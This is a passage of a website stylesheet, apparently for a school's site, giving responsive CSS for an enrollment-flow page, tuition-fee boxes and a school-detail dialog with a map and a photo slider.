    }
    .flow-page .chart-st2 .r-col .items .num {
        font-size: 2.2vw;
    }
    .flow-page .chart-st2 .r-col .items .unit {
        font-size: 1.2vw;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .num {
        font-size: 2.8vw;
    }
    .flow-page .chart-st2.fm1 {
        margin-bottom: 4.05vw;
    }
    .flow-page .sm-desc {
        font-size: 1.4vw;
    }
    .flow-page .sm-desc.fm1 {
        padding: 0.56vw 0 4.06vw;
    }
}
@media (max-width: 1090px) {
    .step-flow .box-list .items {
        width: 33.33%;
    }
    .step-flow .steps .img-box {
        display: none;
    }
    .step-flow .steps .img-sp {
        display: block;
        margin-top: 30px;
    }
    .step-flow {
        padding: 30px 0 50px;
    }
    .step-flow .content-box .txt-box {
        padding-bottom: 80px !important;
    }
    .flow-page .ttl-payment {
        padding: 15px 0 10px;
    }
    .flow-page .ttl-payment.fm1 {
        padding-bottom: 20px;
    }
    .flow-page .ttl-payment.fm2 {
        padding: 20px 0 20px;
    }
    .flow-page .bot-desc {
        font-size: 1.5rem;
        padding-top: 20px;
    }
    .flow-page .bot-desc .lg-txt {
        font-size: 1.8rem;
        padding-bottom: 0;
     line-height: 1.6;
    }
    .flow-page .main-banner .txt-box {
        font-size: 2.4rem;
    }
    .flow-page .main-banner .txt-box .lg {
        font-size: 6rem;
    }
}
@media (max-width: 768px) {
    .flow-page {
        padding-top: 45px;
    }
}
@media (max-width: 750px) {
    .step-flow .ttl-box .step-ic {
        font-size: 1.4rem;
        padding: 2px 9px 5px 38px;
        background-size: 16px 30px;
        background-position: center left 12px;
        width: 100px;
    }
    .step-flow .ttl-box .step-ic .num {
        font-size: 3rem;
        padding-left: 5px;
    }
    .step-flow .ttl-box .step-desc {
        font-size: 1.6rem;
        border: 2px solid #009481;
        padding: 4px 10px 5px 40px;
        max-width: 330px;
    }
    .step-flow .content-box .arrow-bg {
        width: 100px;
        margin-bottom: 5px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 20px;
        width: 20px;
        clip-path: polygon(100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px), 0 0);
    }
    .step-flow .content-box .txt-box {
        padding: 15px 0px 50px 10px !important;
        font-size: 1.2rem;
    }
    .step-flow .step-ttl {
        font-size: 2rem;
    }
    .step-flow .step-ttl::after {
        height: 8px;
        bottom: 4px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 20px;
        width: 20px;
        clip-path: polygon(100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px), 0 0);
    }
    .step-flow .box-list {
        padding: 10px 0 20px;
        margin: 0 -2px;
    }
    .step-flow .box-list .items {
        width: 25%;
        padding: 3px 2px;
    }
    .step-flow .box-list .items .inner {
        border: 3px solid #009481;
        font-size: 1.4rem;
        padding: 1px 5px 2px;
        border-radius: 50vh;
    }
    .step-flow .contact-box {
        padding: 0 15px;
        max-width: 380px;
    }
    .step-flow .contact-box .head {
        font-size: 2.4rem;
        padding: 8px 0 0;
    }
    .step-flow .contact-box .head span {
        padding: 0 24px 0 34px;
    }
    .step-flow .contact-box .head span::before {
        background-size: 25px 25px;
        width: 25px;
        height: 25px;
        margin-top: -11px;
    }
    .step-flow .contact-box .head span::after {
        background-size: 30px 25px;
        width: 30px;
        height: 25px;
        margin-top: -10px;
    }
    .step-flow .contact-box .group {
        font-size: 1.8rem;
        padding: 11px 0 12px;
    }
    .step-flow .contact-box .group:last-of-type {
        padding-bottom: 22px;
    }
    .step-flow .contact-box .group .group-btn {
        font-size: 1.2rem;
        padding: 5px 20px 9px;
        min-width: 225px;
    }
    .step-flow .contact-box .group .group-btn::after, .step-flow .contact-box .group .group-btn::before {
        width: 8px;
        height: 2px;
        right: 10px;
    }
    .step-flow .contact-box .group .group-btn::before {
        margin-top: -4px;
    }
    .step-flow .contact-box .group .group-btn::after {
        margin-top: 1px;
    }
    .step-flow .ttl-box .step-ttl {
        margin: -6px 0 0 12px;
    }
    .tuition-fee {
        margin: 0;
        padding: 25px 0 20px;
    }
    .tuition-fee .items {
        width: 100% !important;
        padding: 0 0 70px;
    }
    .tuition-fee .items:last-of-type {
        padding-bottom: 0;
    }
    .tuition-fee .items .plus-ic {
        width: 50px;
        height: 50px;
        top: -62px;
        margin-top: unset !important;
        left: 50% !important;
        margin-left: -25px;
    }
    .tuition-fee .items .plus-ic::before, .tuition-fee .items .plus-ic::after {
        width: 25px;
        height: 3px;
        margin-top: -1px;
        margin-left: -13px;
    }
    .tuition-fee .items .inner {
        border: 6px solid #009481;
        padding: 20px 0 30px;
    }
    .tuition-fee .items .head-box {
        padding: 1px 6px;
    }
    .tuition-fee .items .head-box .num {
        width: 50px;
        height: 50px;
        border: 5px solid #009481;
        font-size: 3rem;
    }
    .tuition-fee .items .head-box .head-ttl {
        font-size: 2.4rem;
    }
    .tuition-fee .items .body-box {
        padding-top: 20px;
    }
    .tuition-fee .items .body-box .fee {
        font-size: 1.4rem;
    }
    .tuition-fee .items .fee-row {
        width: unset;
    }
    .tuition-fee .items .fee-row .l-col {
        width: 125px;
        font-size: 1.8rem;
        /* padding-left: 30px; */
    }
    .tuition-fee .items .fee-row .r-col {
        font-size: 1.2rem;
        padding-right: 10px;
    }
    .tuition-fee .items .body-box .fee .num {
        font-size: 4rem;
        padding-right: 3px;
    }
    .tuition-fee .items .fee-row .r-col .num {
        font-size: 3rem;
    }
    .tuition-fee .items .body-box .desc-txt {
        font-size: 1.2rem;
        padding: 10px 25px 0;
    }
    .tuition-fee .items .fee-row {
        top: unset !important;
        padding-bottom: 20px !important;
    }
    .tuition-fee .items.fm1 .body-box {
        padding: 15px 25px 0;
    }
    .tuition-fee .items.fm1 .fee-row .l-col .lg {
        font-size: 2.4rem;
    }
    .tuition-fee .items.fm1 .body-box .fee {
        padding-bottom: 0;
    }
    .flow-page .chart-st1 {
        font-size: 1.4rem;
        padding: 20px 15px;
        margin: 10px 0 20px;
    }
    .flow-page .chart-st2 {
        border: 8px solid #009481;
        flex-wrap: wrap;
    }
    .flow-page .chart-st2 .l-col, .flow-page .chart-st2 .r-col {
        width: 100% !important;
        flex: auto;
    }
    .flow-page .chart-st2 .r-col {
        padding-left: 0;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .inner {
        border-top-right-radius: 0;
        border-bottom-right-radius: 18px;
    }
    .flow-page .chart-st2 .r-col .items:first-of-type .inner {
        border-bottom-left-radius: 18px;
    }
    .flow-page .chart-st2 .l-col {
        font-size: 2rem;
        padding-bottom: 10px;
    }
    .flow-page .chart-st2 .r-col .items .inner {
        font-size: 1.4rem;
        padding: 15px 0;
    }
    .flow-page .chart-st2 .r-col .items .num {
        font-size: 3rem;
    }
    .flow-page .chart-st2 .r-col .items .unit {
        font-size: 1.6rem;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .num {
        font-size: 3.5rem;
    }
    .flow-page .chart-st2.fm1 {
        margin-bottom: 25px;
    }
    .flow-page .ttl-payment {
        font-size: 2.5rem;
        padding: 15px 0 10px;
    }
    .flow-page .sm-desc {
        font-size: 1.6rem;
    }
    .flow-page .sm-desc.fm1 {
        padding: 8px 0 15px;
    }
    .flow-page .ttl-payment.fm2 {
        padding: 0px 0 20px;
    }
    .flow-page .bot-desc {
        font-size: 1.4rem;
        padding-top: 0px;
    }
    .flow-page .bot-desc .lg-txt {
        font-size: 2rem;
    }
    .flow-page .main-content {
        padding: 15px 0 60px;
    }
}
@media (max-width: 625px) {
    .tuition-fee .items.fm1 .fee-row .l-col, .tuition-fee .items.fm1 .fee-row .r-col {
        width: 100%;
    }
    .tuition-fee .items.fm1 .fee-row .l-col.sm {
        width: 100%;
        text-align: center;
    }
    .tuition-fee .items .fee-row {
        flex-wrap: wrap;
        justify-content: center;
    }
    .tuition-fee .items .fee-row.no-wrap {
        flex-wrap: nowrap;
        padding-top: 20px;
    }
    .tuition-fee .items.fm1 .fee-row.no-wrap .l-col, .tuition-fee .items.fm1 .fee-row.no-wrap .r-col {
        width: 50%;
    }
    .tuition-fee .items.fm1 .fee-row.no-wrap .l-col {
        text-align: right;
        padding-right: 35px !important;
    }
    .flow-page .main-banner .txt-box {
        font-size: 1.8rem;
    }
    .flow-page .main-banner .txt-box .lg {
        font-size: 3.8rem;
    }
}
@media (max-width: 580px) {
    .step-flow .box-list .items {
        width: 33.33%;
    }
}
@media (max-width: 480px) {
    .step-flow .box-list .items .inner {
        font-size: 1.2rem;
    }
    .step-flow .ttl-box .step-ic {
        font-size: 1rem;
        padding: 2px 5px 5px 20px;
        background-size: 10px 17px;
        background-position: center left 6px;
        width: 66px;
    }
    .step-flow .ttl-box .step-ic .num {
        font-size: 1.8rem;
        padding-left: 2px;
    }
    .step-flow .ttl-box .step-desc {
        font-size: 1.2rem;
        padding: 1px 10px 2px 30px;
        max-width: 270px;
    }
    .step-flow .content-box .arrow-bg {
        width: 66px;
    }
    .step-flow .content-box .txt-box {
        padding: 5px 0px 20px 0px !important;
        font-size: 1.2rem;
    }
    .step-flow .contact-box .head {
        font-size: 1.5rem;
        padding: 5px 0 0;
    }
    .step-flow .contact-box .head span::before {
        background-size: 15px 15px;
        width: 15px;
        height: 15px;
        margin-top: -5px;
    }
    .step-flow .contact-box .head span::after {
        background-size: 16px 14px;
        width: 16px;
        height: 14px;
        margin-top: -6px;
    }
    .step-flow .contact-box .head span {
        padding: 0 10px 0 20px;
    }
    .step-flow .contact-box .group {
        font-size: 1.4rem;
    }
    .step-flow .contact-box .group .group-btn {
        font-size: 1rem;
        min-width: 185px;
        padding: 5px 18px 6px;
    }
    .step-flow .contact-box {
        padding: 0 15px;
        max-width: 255px;
    }
    .step-flow .step-ttl {
        font-size: 1.4rem;
        margin-bottom: 0 !important;
        padding-top: 0 !important;
    }
    .step-flow .ttl-box .step-ttl {
        margin: -6px 0 0 8px;
    }
    .step-flow .contact-box .group:last-of-type {
        padding-bottom: 15px;
    }
    .step-flow .step-ttl::after {
        height: 4px;
        bottom: 2px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 15px;
        width: 15px;
        clip-path: polygon(100% 0, 100% calc(100% - 5px), 50% 100%, 0 calc(100% - 5px), 0 0);
    }
    .flow-page .chart-st2 .l-col {
        font-size: 1.8rem;
    }
    .flow-page .chart-st2 .r-col .items {
        width: 100%;
        padding: 0 0 5px;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type {
        padding: 0;
    }
    .flow-page .chart-st2 .r-col {
        flex-wrap: wrap;
        margin: 0;
    }
    .flow-page .chart-st2 .r-col .items:first-of-type .inner {
        border-bottom-left-radius: 0;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .inner {
        border-bottom-left-radius: 18px;
    }
}
@media (max-width: 380px) {
    .step-flow .box-list .items {
        width: 50%;
    }
    .tuition-fee .items .head-box .head-ttl {
        font-size: 1.8rem;
    }
    .tuition-fee .items.fm1 .fee-row .l-col .lg {
        font-size: 2rem;
    }
    .tuition-fee .items.fm1 .fee-row.no-wrap .l-col {
        padding-right: 26px !important;
    }
    .tuition-fee .items.fm1 .body-box {
        padding: 15px 10px 0;
    }
    .tuition-fee .items .body-box .desc-txt {
        padding: 10px 10px 0;
    }
    .tuition-fee .items .body-box .fee .num {
        font-size: 3.8rem;
    }
    .tuition-fee .items .fee-row .r-col .num {
        font-size: 2.8rem;
    }
    .tuition-fee .items .fee-row.no-wrap {
        padding-bottom: 0 !important;
    }
    .flow-page .ttl-payment {
        font-size: 1.8rem;
        padding: 15px 0 10px;
    }
    .flow-page .main-banner .txt-box {
        font-size: 1.4rem;
    }
    .flow-page .main-banner .txt-box .lg {
        font-size: 2.8rem;
    }
}
@media (max-width: 374px) {
    .flow-page .chart-st2 .l-col {
        font-size: 1.5rem;
    }
    .flow-page .sm-desc {
        font-size: 1.4rem;
    }
    .flow-page .bot-desc .lg-txt {
        font-size: 1.6rem;
    }
    .flow-page .bot-desc {
        font-size: 1.2rem;
    }
}
/*
==============================================================
========================== End Flow ==========================
==============================================================
*/
/*
==============================================================
=========================== Dialog ===========================
==============================================================
*/
.school-detail {
    display: none;
}
.dialog{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 3000;
    animation: openDialog .4s linear forwards
}
.dialog .dialog-inner{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.dialog .overlay{
    display:  unset !important;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 9;
    background: rgb(0, 0, 0, .55);
}
.dialog .close{
    display: block;
    position: absolute;
    width: 50px;
    height: 50px;
    background: #009481;
    border-radius: 50vh;
    top: -25px;
    right: -25px;
    cursor: pointer;
}
.dialog .close::before,
.dialog .close::after {
    content: '';
    position: absolute;
    width: 30px;
    height: 5px;
    background: #fff;
    top: 50%;
    left: 50%;
    margin-top: -2px;
    margin-left: -15px;
}
.dialog .close::before {
    transform: rotate(45deg);
}
.dialog .close::after {
    transform: rotate(-45deg);
}
.dialog .dialog-body{
    background: #fff;
    max-width: 1000px;
    min-width: 600px;
    z-index: 10;
    position: relative;
    margin: 0 20px;
    border: 5px solid #009481;
    border-radius: 29px;
    width: 100%;
}
.dialog .dialog-content{
    padding: 50px 0 72px 0;
}
.dialog .dialog-content-inner{
    display: block;
    width: 100%;
    height: 100%;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
}
@keyframes openDialog {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1
    }
}
.school-data .banner-top {
    display: flex;
    width: 100%;
    background: #009481;
}
.school-data .banner-top .info-box {
    flex: 1;
    padding-left: 66px;
    color: #fff;
    font-family: "KozukaGothic", sans-serif;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.school-data .banner-top .info-box .sch-ttl {
    font-size: 1.8rem;
    line-height: 2.29;
    font-weight: 400;
 margin: 0 0 20px;
}
.school-data .banner-top .info-box .sch-ttl .lg{
    font-size: 2.0rem;
    line-height: 1.46;
}
.school-data .banner-top .info-box .sch-desc {
    display: flex;
    font-size: 1.8rem;
    line-height: 1.2;
    font-weight: 400;
    padding-bottom: 60px;
}
.school-data .banner-top .info-box .sch-desc .blank {
    width: 38%;
}
.school-data .banner-top .info-box .sch-desc .name {
    flex: 1;
    padding-left: 35px;
    font-weight: 400;
}
.school-data .banner-top .img-box {
    width: 25%;
}
.school-data .banner-top .img-box .inner {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 68.92%;
    display: inline-block;
    clip-path: polygon(calc(0% + 66px) 0, 100% 0, 100% calc(0% + 84px), calc(100% - 32px) 100%, 0 100%);
}
.school-data .banner-top .img-box .inner img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-content {
    padding: 0 65px;
}
.school-data .school-content .info-row {
    display: flex;
}
.school-data .school-content .info-row .img-box {
    width: 29.81%;
    margin-top: -10%;
}
.school-data .school-content .info-row .img-box .inner {
    position: relative;
    width: 100%;
    padding-top: 100%;
    display: inline-block;
    border: 4px solid #FFFFFF;
}
.school-data .school-content .info-row .img-box .inner img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-content .info-row .img-box .social-row {
    display: flex !important;
    align-items: center;
    padding-top: 18px;
    position: relative;
}
.school-data .school-content .info-row .img-box .social-row a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.school-data .school-content .info-row .img-box .social-row .social-ttl {
    flex: 1;
    text-align: center;
    font-family: "KozukaGothic", sans-serif;
    font-size: 1.6rem;
    color: #009481;
    letter-spacing: 0.06em;
    line-height: 1.4;
    font-weight: 700;
}
.school-data .school-content .info-row .img-box .social-row .social-img {
    width: 60px;
}
.school-data .school-content .info-row .img-box .social-row .social-img .img-inner {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 100%;
    display: inline-block;
}
.school-data .school-content .info-row .img-box .social-row .social-img .img-inner img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
    transition: .2s;
}
.school-data .school-content .info-row .txt-box {
    flex: 1;
    font-family: "KozukaGothic", sans-serif;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.95;
    padding: 35px 0 0 35px;
}
.school-data .school-content .info-row .txt-box .ttl {
    font-size: 2.0rem;
    font-weight: 700;
    line-height: 1.2;
    color: #009481;
    padding-bottom: 15px;
}
.school-data .school-content .school-btn {
    display: flex;
    margin: 0 -12px;
    justify-content: center;
    padding-top: 30px;
}
.school-data .school-content .school-btn .items {
    width: 100%;
    padding: 0 12px;
    max-width: 574px;
}
.school-data .school-content .school-btn .items .inner {
    font-size: 1.8rem;
    height: 100%;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    background: linear-gradient(to top, rgba(0, 113, 92) 0%, rgba(0,148,129) 32%, rgba(112,195,184) 100%);
    border-radius: 46px;
    line-height: 1.2;
    box-shadow: inset 0 0 0 3px #009481;
    position: relative;
    width: 100%;
    padding: 14px 10px;
    transition: .2s;
 font-weight: bold;
}
.school-data .school-content .school-btn .items .inner::before,
.school-data .school-content .school-btn .items .inner::after{
    content: "";
    position: absolute;
    width: 4px;
    height: 20px;
    background: #fff;
    right: 30px;
    top: 50%;
    border-radius: 50vh;
}
.school-data .school-content .school-btn .items .inner::before{
    transform: rotate(-50deg);
    margin-top: -17px;
}
.school-data .school-content .school-btn .items .inner::after{
    transform: rotate(50deg);
    margin-top: -6px;
}
.school-data .school-content .school-contact {
    font-family: "KozukaGothic", sans-serif;
    font-size: 1.6rem;
    letter-spacing: 0.04em;
    line-height: 1.8;
    font-weight: 700;
    color: #009481;
    padding: 30px 0 10px;
}
.school-data .school-content .school-contact a {
    color: #009481;
    transition: .2s;
}
.school-data .school-map {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 37.9%;
    display: inline-block;
}
.school-data .school-map iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-direction {
    font-family: "KozukaGothic", sans-serif;
    padding-top: 20px;
}
.school-data .school-direction .ttl-lg {
    font-size: 1.8rem;
    letter-spacing: 0.04em;
    line-height: 1.8;
    font-weight: 700;
    color: #009481;
    padding-bottom: 10px;
}
.school-data .school-direction .school-slider {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -65px 0 -13px;
}
.school-data .school-direction .school-slider .slick-list{
    padding-right: 16%;
}
.school-data .school-direction .school-slider .slick-next,
.school-data .school-direction .school-slider .slick-prev {
    margin-top: -50px;
    right: 14.3%;
    width: 40px;
    height: 40px;
    background-color: #1B8178;
}
.school-data .school-direction .school-slider .slick-prev {
    right: unset;
    left: -1.7%;
}
.school-data .school-direction .school-slider .slick-next::before, .school-data .school-direction .school-slider .slick-next::after,
.school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after{
    content: "";
    position: absolute;
    width: 5px;
    height: 20px;
    background: #fff;
    right: 15px;
    left: unset;
    top: 50%;
    border-radius: 50vh;
    border: none;
    margin: 0;
}
.school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
    right: 19px;
}
.school-data .school-direction .school-slider .slick-next::before,
.school-data .school-direction .school-slider .slick-prev::before {
    transform: rotate(-50deg);
    margin-top: -14px;
}
.school-data .school-direction .school-slider .slick-prev::before {
    transform: rotate(50deg);
}
.school-data .school-direction .school-slider .slick-next::after,
.school-data .school-direction .school-slider .slick-prev::after {
    transform: rotate(50deg);
    margin-top: -4px;
}
.school-data .school-direction .school-slider .slick-prev::after {
    transform: rotate(-50deg);
}
.school-data .school-direction .school-slider .items {
    padding: 0 13px;
    width: 50%;
}
.school-data .school-direction .school-slider .items .inner {
    border: 2px solid #1B8178;
    padding: 10px 10px 10px 10px;
    display: flex;
    flex-direction: column;
    height: 100%;
}
.school-data .school-direction .school-slider .img-box {
    position: relative;
    width: 100%;
    padding-top: 67%;
    display: inline-block;
}
.school-data .school-direction .school-slider .img-box img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-direction .school-slider .txt-box {
    flex: 1;
    display: flex;
    padding-top: 27px;
}
.school-data .school-direction .school-slider .txt-box .num{
    font-size: 3.0rem;
    letter-spacing: -0.1em;
    line-height: 0.8;
    font-weight: 700;
    color: #1B8178;
    width: 50px;
    padding-left: 13px;
}
.school-data .school-direction .school-slider .txt-box .ttl{
    font-size: 1.6rem;
    line-height: 1.4;
    flex: 1;
}
@media(hover:hover){
    .school-data .school-content .info-row .img-box .social-row a:hover ~ .social-img img,
    .school-data .school-content .school-btn .items .inner:hover,
    .school-data .school-content .school-contact a:hover {
        opacity: .8;
    }
}
@media(hover:none){
    .school-data .school-content .info-row .img-box .social-row a:active ~ .social-img img ,
    .school-data .school-content .school-btn .items .inner:active,
    .school-data .school-content .school-contact a:active {
        opacity: .8;
    }
}
/*@media only screen and (max-width: 1450px) and (min-width: 751px) {
    .school-data .school-direction .school-slider {
        margin: 0 -65px 0 -0.9vw;
    }
    .school-data .school-direction .school-slider .items {
        padding: 0 0.9vw;
    }
    .school-data .school-direction .school-slider .items .inner {
        padding: 1.86vw 2.41vw 3.03vw 3.24vw;
    }
    .school-data .school-direction .school-slider .txt-box {
        padding-top: 1.86vw;
    }
    .school-data .school-direction .school-slider .txt-box .num {
        font-size: 5.28vw;
        width: 6vw;
        padding-left: 0.9vw;
    }
    .school-data .school-direction .school-slider .txt-box .ttl {
        font-size: 1.7vw;
    }
    .school-data .school-direction .school-slider .slick-next,
    .school-data .school-direction .school-slider .slick-prev {
        margin-top: -3.4vw;
        width: 4.21vw;
        height: 4.21vw;
    }
    .school-data .school-direction .school-slider .slick-next::before, .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        width: 0.55vw;
        height: 2.34vw;
        right: 1.6vw;
    }
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        right: 2vw;
    }
    .school-data .school-direction .school-slider .slick-next::before,
    .school-data .school-direction .school-slider .slick-prev::before {
        margin-top: -1.7vw;
    }
    .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::after {
        margin-top: -0.5vw;
    }
}
@media only screen and (max-width: 1320px) and (min-width: 751px) {
    .dialog .dialog-content {
        padding: 4vw 0 5vw 0;
    }
    .school-data .school-direction .school-slider {
        margin: 0 -4.93vw 0 -0.9vw;
    }
    .school-data .banner-top .info-box {
        padding-left: 5vw;
    }
    .school-data .banner-top .info-box .sch-ttl {
        font-size: 2.8vw;
    }
    .school-data .banner-top .info-box .sch-ttl .lg {
        font-size: 4.4vw;
    }
    .school-data .banner-top .info-box .sch-desc {
        font-size: 2.12vw;
        padding-bottom: 4.54vw;
    }
    .school-data .banner-top .info-box .sch-desc .name {
        padding-left: 2.65vw;
    }
    .school-data .school-content {
        padding: 0 4.93vw;
    }
    .school-data .school-content .info-row .img-box {
        margin-top: -8vw;
    }
    .school-data .school-content .info-row .img-box .social-row {
        padding-top: 1.36vw;
    }
    .school-data .school-content .info-row .img-box .social-row .social-ttl {
        font-size: 2.12vw;
    }
    .school-data .school-content .info-row .img-box .social-row .social-img {
        width: 11vw;
    }
    .school-data .school-content .info-row .txt-box {
        font-size: 1.67vw;
        padding: 2.65vw 0 0 2.65vw;
    }
    .school-data .school-content .info-row .txt-box .ttl {
        font-size: 2.88vw;
        padding-bottom: 1.14vw;
    }
    .school-data .school-content .school-btn {
        padding-top: 7.73vw;
    }
    .school-data .school-content .school-btn {
        margin: 0 -0.91vw;
    }
    .school-data .school-content .school-btn .items {
        padding: 0 0.91vw;
    }
    .school-data .school-content .school-btn .items .inner {
        font-size: 2.5vw;
        padding: 1.29vw 0.76vw;
    }
    .school-data .school-content .school-btn .items .inner::before, .school-data .school-content .school-btn .items .inner::after {
        width: 0.45vw;
        height: 2.3vw;
        right: 2.2vw;
    }
    .school-data .school-content .school-btn .items .inner::before {
        margin-top: -1.7vw;
    }
    .school-data .school-content .school-btn .items .inner::after {
        margin-top: -0.4vw;
    }
    .school-data .school-content .school-contact {
        font-size: 2.5vw;
        padding: 8.72vw 0 3.79vw;
    }
    .school-data .school-direction {
        padding-top: 4vw;
    }
    .school-data .school-direction .ttl-lg {
        font-size: 2.5vw;
        padding-bottom: 1.9vw;
    }
}*/
@media (max-width: 750px) {
    .dialog .dialog-inner {
        padding: 0 20px;
    }
    .dialog .dialog-body {
        min-width: unset;
        border-width: 5px;
        border-radius: 15px;
    }
    .dialog .dialog-content {
        padding: 25px 0 40px 0;
    }
    .dialog .close {
        width: 40px;
        height: 40px;
        top: -20px;
        right: -20px;
    }
    .dialog .close::before, .dialog .close::after {
        width: 25px;
        height: 3px;
        margin-top: -1px;
        margin-left: -13px;
    }
    .school-data .banner-top {
        flex-wrap: wrap;
        flex-direction: column-reverse;
    }
    .school-data .banner-top .info-box {
        padding: 0 10px;
        justify-content: unset;
    }
    .school-data .banner-top .img-box {
        width: 100%;
    }
    .school-data .banner-top .img-box .inner {
        padding-top: 25%;
        clip-path: polygon(calc(0%) 0, 100% 0, 100% calc(0% + 30px), calc(100% - 25px) 100%, 0 100%);
    }
    .school-data .banner-top .info-box .sch-ttl {
        font-size: 1.6rem;
        padding-bottom: 0;
    }
    .school-data .banner-top .info-box .sch-ttl .lg {
        font-size: 2.0rem;
    }
    .school-data .banner-top .info-box .sch-desc {
        font-size: 1.5rem;
        padding-bottom: 20px;
        text-align: left;
        display: block;
    }
    .school-data .banner-top .info-box .sch-desc .name {
        padding-left: 0;
    }
    .school-data .banner-top .info-box .sch-desc .blank {
        display: none;
    }
    .school-data .school-content {
        padding: 0 10px;
    }
    .school-data .school-content .info-row {
        flex-wrap: wrap;
        padding-top: 20px;
    }
    .school-data .school-content .info-row .img-box {
        width: 100%;
        margin-top: 0;
    }
    .school-data .school-content .info-row .txt-box {
        flex: auto;
        font-size: 1.2rem;
        padding: 20px 0 0;
    }
    .school-data .school-content .info-row .img-box .social-row {
        padding-top: 10px;
        justify-content: center;
    }
    .school-data .school-content .info-row .img-box .social-row .social-ttl {
        font-size: 1.6rem;
        flex: unset;
        padding-right: 20px;
    }
    .school-data .school-content .info-row .img-box .social-row .social-img {
        width: 50px;
    }
    .school-data .school-content .info-row .txt-box .ttl {
        font-size: 1.8rem;
        padding-bottom: 10px;
    }
    .school-data .school-content .school-btn {
        margin: 0 -5px;
        padding-top: 20px;
    }
    .school-data .school-content .school-btn .items {
        width: 50%;
        padding: 0 5px;
        max-width: unset;
    }
    .school-data .school-content .school-btn .items .inner {
        font-size: 1.4rem;
        padding: 10px 10px;
    }
    .school-data .school-content .school-btn .items .inner::before, .school-data .school-content .school-btn .items .inner::after {
        width: 3px;
        height: 15px;
        right: 20px;
    }
    .school-data .school-content .school-btn .items .inner::after {
        margin-top: -2px;
    }
    .school-data .school-content .school-btn .items .inner::before {
        margin-top: -11px;
    }
    .school-data .school-content .school-contact {
        font-size: 1.2rem;
        padding: 25px 0 30px;
    }
    .school-data .school-direction {
        padding-top: 10px;
    }
    .school-data .school-direction .ttl-lg {
        font-size: 1.8rem;
        padding-bottom: 10px;
    }
    .school-data .school-map {
        padding-top: 50%;
    }
    .school-data .school-direction .school-slider {
        margin: 0 -10px 0 -5px;
    }
    .school-data .school-direction .school-slider .items {
        padding: 0 5px;
    }
    .school-data .school-direction .school-slider .items .inner {
        padding: 10px 10px 25px 10px;
    }
    .school-data .school-direction .school-slider .txt-box {
        padding-top: 10px;
    }
    .school-data .school-direction .school-slider .txt-box .num {
        font-size: 2.6rem;
        width: 35px;
        padding-left: 5px;
    }
    .school-data .school-direction .school-slider .txt-box .ttl {
        font-size: 1.2rem;
    }
    .school-data .school-direction .school-slider .slick-next,
    .school-data .school-direction .school-slider .slick-prev {
        margin-top: -35px;
        width: 35px;
        height: 35px;
        right: 5px;
    }
    .school-data .school-direction .school-slider .slick-prev {
        left: -1px;
    }
    .school-data .school-direction .school-slider .slick-next::before, .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        width: 3px;
        height: 15px;
        right: 15px;
    }
    .school-data .school-direction .school-slider .slick-next::before,
    .school-data .school-direction .school-slider .slick-prev::before {
        margin-top: -12px;
    }
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        right: 18px;
    }
    .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::after {
        margin-top: -3px;
    }
}
@media (max-width: 550px) {
    .school-data .school-content .school-btn {
        margin: 0;
        flex-wrap: wrap;
    }
    .school-data .school-content .school-btn .items {
        width: 100%;
        padding: 0 0 10px;
    }
    .school-data .school-content .school-btn .items .inner {
        min-height: 54px;
    }
 .school-data .school-content .info-row .img-box .inner {
  width: 80%;
  padding-top: 80%;
  display: block;
  margin: 0 auto;
}
}
@media (max-width:374px) {
    .school-data .banner-top .info-box .sch-ttl {
        font-size: 1.4rem;
        padding-bottom: 0;
    }
    .school-data .banner-top .info-box .sch-ttl .lg {
        font-size: 1.6rem;
    }
    .school-data .banner-top .info-box .sch-desc {
        font-size: 1.4rem;
        padding-bottom: 10px;
        padding-top: 10px;
    }
    .school-data .school-content .info-row .txt-box .ttl,
    .school-data .school-direction .ttl-lg {
        font-size: 1.6rem;
    }
}
/*
==============================================================
========================== End Dialog ========================
==============================================================
*/


.privacy_inner{
